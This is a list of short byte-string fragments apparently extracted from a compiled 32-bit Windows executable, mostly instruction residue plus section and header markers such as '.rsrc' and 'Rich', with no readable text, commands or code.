- ;t$,v-
- ]_^[
- VVVVV
- CC+]
- Ht(f
- CC@@
- Ht$C
- SSSSS
- SSSSS
- j@j
- VVVVV
- _^[]
- VW[[;
- QVj
- WWWWW
- WWWWW
- VVVV
- WSj
- RPSW
- HHty+
- HHtYHHt
- t$HHt
- PPPPP
- QSWVj
- j'^SSSSS
- ^SSSSS
- VVVVV
- _^[]
- 0WWWWW
- VVVVV

- h` C
- h| C
- VVVVV
- SSSSS
- SSSSS
- PPPPP
- jdRP
- SQRP
- ^WWWWW
- SSSSS
- SSSSS
- hD C
- _VVVVV
- Y_^[
- Y_^[
- _^[]
- v\tN+D$
- _^[]
- SVWj
- [_^]
- URPQQhd|B
- h C
- tCHt/
- tVHtG
- WWWWW
- SSSSS
- QWVP
- t+WWVPV
- t<Vj
- WWWWV
- PPPPPPPP
- t&:Q
- t<:Q
- tR:Q
- _^[]
- C@Ph
- t,j@
- j@Sh
- PPPPP
- @h\\jB
- Vj@h
- h:mB
- hhkB
- |FVW
- 0SSSSS
- _^[]
- _^[]
- 0SSSSS
- C/PjSV
- C.PjRV
- C-PjWV
- C,PjVV
- C+PjUV
- C*PjTV
- C)Pj
- C(Pj
- C$PjQV

- C PjPV
- {>Vj
- _^[]
- F|Pj=
- FxPj<
- FtPj;
- FpPj:
- F`PjN
- F\\PjM
- FXPjL
- FTPjK
- FPPjJ
- FHPjH
- FDPjG
- F@PjF
- F,Pj-
- F(Pj,
- F$Pj+
- F Pj*
- PPPPP
- t+Ht
- SSSSS
- SSSSS
- HH_^[
- SSSSS
- SSSSS
- WWWWW
- SSSSS
- SSSSS
- WWWWW
- WWWWW
- WWWWW
- VVVVV
- VVVVV
- VVVVV
- WSj
- RPSW
- HHty+
- HHtXHHt
- t%HHt
- , <Xw
- PPPPP
- WWWWW
- WWWWW
- FVSj
- j?^;
- VW}
- @_^[
- F\\=`
- [j@j
- j@j ^V
- QQSVWh
- j\\Yf
- @@Bf
- j"@@
- Y[_^
- PPPPP

- tPVWP
- >=Yt1j
- w\tf
- VVVVV
- VVVVV
- VVVVV
- PPPPP
- VVVVV
- t hH
- Y__^[
- ^SSSSS
- ^SSSSS
- j"^SSSSS
- ^SSSSS
- SSSSS
- VVVVV
- @_^[]
- YYhX
- s[S;7|G;w
- t)SV
- YYPV
- >csm
- ~@;H
- j,hP
- ~SSV
- =csm
- @_^]
- W@Ph
- QW@Ph
- t"SS9]
- SSSSS
- vSSSh
- VVVVV
- PPPPP
- VVVVV
- VVVVV
- @PVW
- VVVVV
- ^H_[
- PPPPP
- SSSSS
- _^[]
- PPPPP
- _trP
- PVj@
- SSSSS
- ^_[]
- SSSSS
- Fpt"
- _^[]
- Y_^[]
- QSVW
- Y__^[
- QSVW
- QQSVWd
- BBFFf
- PPPPPPPP

- WWWWW
- _^[]
- WWWWW
- tVPV
- ~,WPV
- SSSSS
- VVVVV
- WWWWW
- WWWWW
- VVVVV
- WWWWW
- WWWWW
- VVVVV
- [_^]
- WWWWW
- VVVVV
- WWWWW
- WWWWW
- WWWWW
- _^[]
- SSSSS
- VVVVV
- _^[]
- 0SSSSS
- GGBB
- VVVVV
- QCPC
- CCGG
- VVVVV
- VVVVV
- _^[]
- SSSSS
- t\tVP
- PPPPP
- Sj Z
- 0WWWWW
- _^[]
- X_^]
- 0WWWWW
- YQPVh
- jXh`
- Y_^[
- VSWPj
- Y_^[
- PQSVW
- _^[]
- AP;BTt
- H|+M
- H\\+M
- H`Qj
- ;H\\v
- ;HHt
- ;HDt
- ;H@t
- ;H<t
- ;B(r
- J,+H(

- h(=C
- H,+M
- Qj@j
- H,+M
- H,+M
- ;B(s
- H,+M
- Y_^[
- hXTC
- SVWP
- Y_^[
- TSVW
- M$+M
- Y_^[
- HSVW
- Y_^[
- LSVW
- Y_^[
- Y_^[
- $SVW
- Y_^[
- (SVW
- Y_^[
- t(j@h
- Y_^[
- Y_^[
- (SVW
- Y_^[
- $SVW
- Y_^[
- SVW
- Y_^[
- tBhd)D
- Y_^[
- h|(D
- ,SVW
- Y_^[
- j@j
- j@j
- SVWP
- Y_^[
- ,SVW
- Y_^[
- SVWP
- tBhh
- Y_^[
- PQQSVW
- Y_^[
- Y_^[
- DSVW
- Y_^[
- H<+M
- ;B<s!
- hV)C
- Y_^[
- SVWP
- hp]G

- RhX]G
- Y_^[
- SVWP
- Y_^[
- Y_^[
- SVWP
- Y_^[
- $SVW
- Y_^[
- SVW
- Y_^[
- Y_^[
- hTcF
- SVWP
- hd.F
- h?)C
- Y_^[
- Y_^[
- Y_^[
- Y_^[
- Y_^[
- hdTH
- Y_^[
- Y_^[
- hXTH
- h@SH
- TSVW
- Y_^[
- .rsrc
- ,KVRich
- V+,KV
- ,JV ,KV